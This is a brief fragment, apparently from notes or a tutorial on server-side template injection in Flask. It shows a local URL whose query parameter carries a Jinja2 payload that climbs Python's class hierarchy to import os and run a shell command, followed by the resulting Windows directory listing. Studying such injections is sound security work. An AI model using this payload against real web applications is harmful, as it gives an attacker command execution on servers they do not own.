 127.0.0.1:5000/?name={{%27%27.__class__.__mro__[1].__subclasses__()[106].__init__.__globals__["__builtins__"]["__import__"]("os").popen("dir").read()}}
Hello 驱动器 D 中的卷是 Data 卷的序列号是 DF36-053A D:\WorkSpace\code\Python\flask 的目录
2023/04/09 15:27 <DIR> . 2023/04/09 15:27 <DIR> .. 2023/04/09 01:36 425 demo.py 2023/04/09 12:02
5 demo2.py 2023/04/09 15:27 385 flask_demo.py 3 个文件 815 字节 2 个目录 441,284,202,496 可用字节！